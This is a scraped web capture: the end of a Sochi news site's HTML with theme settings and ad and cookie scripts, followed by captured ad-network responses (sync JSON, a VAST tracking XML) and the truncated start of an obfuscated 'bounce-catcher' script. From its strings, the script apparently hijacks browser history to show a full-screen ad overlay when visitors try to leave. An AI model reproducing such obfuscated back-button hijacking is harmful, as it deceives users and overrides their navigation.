_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_163',$blockObj=jQuery('.tdi_163'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.063 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-03 09:32:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=54vyyvj53j29ts8a7yqhoj18ppzwkrr9ell&pt=30
body_size: 427
content:
{"pmg":{"pu":"Alc0IdIjqaFr"},"_pm_":{"pu":"54vyyvj53j29ts8a7yqhoj18ppzwkrr9ell"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=wic3l3o0sut6yoq3pwjtcfao53roca4vkre&pt=30
body_size: 427
content:
{"pmg":{"pu":"uEnyleJFkbtE"},"_pm_":{"pu":"wic3l3o0sut6yoq3pwjtcfao53roca4vkre"}}

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1764743580401&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8543
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DBwiFaKdoa6Q-gt3cVlfLvpEGpuHpGgcGhlFYRNg_eIDAAqJjHOizF7hDuIUNSEZLUUH6h71DZdEwRcCnd4p-HzupcGk&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://svk-native.ru/js/bounce-catcher-v2.min.js
body_size: 6339
content:
// v6
var _0x1c9239=_0x549e;(function(_0x10cef9,_0x1e057b){var _0x3c1058=_0x549e,_0x147332=_0x10cef9();while(!![]){try{var _0x4625d6=parseInt(_0x3c1058(0xda))/0x1*(-parseInt(_0x3c1058(0xd8))/0x2)+parseInt(_0x3c1058(0xb7))/0x3+-parseInt(_0x3c1058(0xc6))/0x4+parseInt(_0x3c1058(0xdd))/0x5*(parseInt(_0x3c1058(0xc9))/0x6)+parseInt(_0x3c1058(0xa2))/0x7*(parseInt(_0x3c1058(0xc8))/0x8)+-parseInt(_0x3c1058(0xde))/0x9+parseInt(_0x3c1058(0xb5))/0xa*(parseInt(_0x3c1058(0x9a))/0xb);if(_0x4625d6===_0x1e057b)break;else _0x147332['push'](_0x147332['shift']());}catch(_0x38a054){_0x147332['push'](_0x147332['shift']());}}}(_0x55c7,0xb1ceb));function _0x55c7(){var _0x144d42=['_svbounceinit','checkDomain\x20passed','_sparrow_widgets','body','widget','SVBounce-preloader-','SVBounce-hidden','getAttribute','location','init','async','src','href','textContent','4503104IBCLmV','\x20\x20left:\x20auto;\x0a','4458088tqieXb','2070PimeVQ','Script\x20tag\x20not\x20found.','\x20\x20\x20\x20height:100%;\x0a','container','SVBounce\x20SVBounce-hidden','checkDomain','getDomain','popstate','prototype','\x20\x20\x20\x20overflow:\x20hidden;\x0a','forEach','updateHistory','script_key','appendChild','_SparrowLoader','59854GNuXfQ','log','15gkgYQY','\x20\x20top:\x20999999px;\x0a','split','2785rLexnK','1942794IGwSSB','head','hostname','addWidget','//lenta.svk-native.ru/js/loader.js','.overflow-hidden{\x0a','widget-type','12533642OZdojx','querySelector','startsWith','display','type','remove','push','.SVBounce\x20{\x20background:white;\x20position:fixed;\x20top:0;\x20left:0;\x20right:0;\x20bottom:0;\x20z-index:10000;\x20padding:1rem;\x20overflow-y:scroll;\x20height:100%;\x20}\x20.SVBounce-hidden\x20{position:absolute;\x20left:auto;\x20right:auto;\x20top:999999px;\x20bottom:auto;\x20display:none;}\x20.SVBounce--hidden-utm{\x0a','7DDdVwD','class','setAttribute','stylesheet','floor','referrer','debug','update\x20history','pushState','style','text/css','script[bounce-catcher]','random','\x20\x20bottom:\x20auto;\x0a','script','addEventListener','classList','createElement','#bounce','10SyrYaV','SVBounce','1889994hPGJlL'];_0x55c7=function(){return _0x144d42;};return _0x55c7();}function SVBounce(){var _0x49bf80=_0x549e;if(window[_0x49bf80(0xb8)])return;window[_0x49bf80(0xb8)]=!![],this['init']();};SVBounce['prototype'][_0x1c9239(0xa8)]=function(_0x2ac1f9){var 